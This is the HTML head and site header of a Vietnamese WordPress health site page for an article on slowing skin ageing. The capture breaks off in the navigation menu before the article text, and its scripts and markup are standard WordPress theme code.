

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html
body_size: 17328
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Những việc làm dễ thực hiện giúp làn da chậm lão hóa &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html"/>
<meta property="og:title" content="Những việc làm dễ thực hiện giúp làn da chậm lão hóa"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/06/da-lao-hoa.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Thay đổi ngoài da là một trong những biểu hiện dễ nhận biết nhất của sự lão hóa trong cơ thể. Dù không ngăn cản được quá trình này, nhưng có thể hỗ trợ làm chậm quá trình lão hóa da bằng những biện pháp đơn giản, dễ thực hiện.Khi nào da bị lão hóa?Da"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html"/>
<meta name="twitter:title" content="Những việc làm dễ thực hiện giúp làn da chậm lão hóa"/>
<meta name="twitter:description" content="Thay đổi ngoài da là một trong những biểu hiện dễ nhận biết nhất của sự lão hóa trong cơ thể. Dù không ngăn cản được quá trình này, nhưng có thể hỗ trợ làm chậm quá trình lão hóa da bằng những biện pháp đơn giản, dễ thực hiện.Khi nào da bị lão hóa?Da"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/06/da-lao-hoa.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Những việc làm dễ thực hiện giúp làn da chậm lão hóa Dòng bình luận" href="https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/17270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=17270' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1eefng vi\u1ec7c l\u00e0m d\u1ec5 th\u1ef1c hi\u1ec7n gi\u00fap l\u00e0n da ch\u1eadm l\u00e3o h\u00f3a",
    "description": "Thay \u0111\u1ed5i ngo\u00e0i da l\u00e0 m\u1ed9t trong nh\u1eefng bi\u1ec3u hi\u1ec7n d\u1ec5 nh\u1eadn bi\u1ebft nh\u1ea5t c\u1ee7a s\u1ef1 l\u00e3o h\u00f3a trong c\u01a1 th\u1ec3. D\u00f9 kh\u00f4ng ng\u0103n c\u1ea3n \u0111\u01b0\u1ee3c qu\u00e1 tr\u00ecnh n\u00e0y, nh\u01b0ng c\u00f3 th\u1ec3 h\u1ed7 tr\u1ee3 l\u00e0m ch\u1eadm qu\u00e1 tr\u00ecnh l\u00e3o h\u00f3a da b\u1eb1ng nh\u1eefng bi\u1ec7n ph\u00e1p \u0111\u01a1n gi\u1ea3n, d\u1ec5 th\u1ef1c hi\u1ec7n.Khi n\u00e0o da b\u1ecb l\u00e3o h\u00f3a?Da",
    "datePublished": "2021-06-30",
    "dateModified": "2021-06-30",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/06/da-lao-hoa.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-17270 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1439770497" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
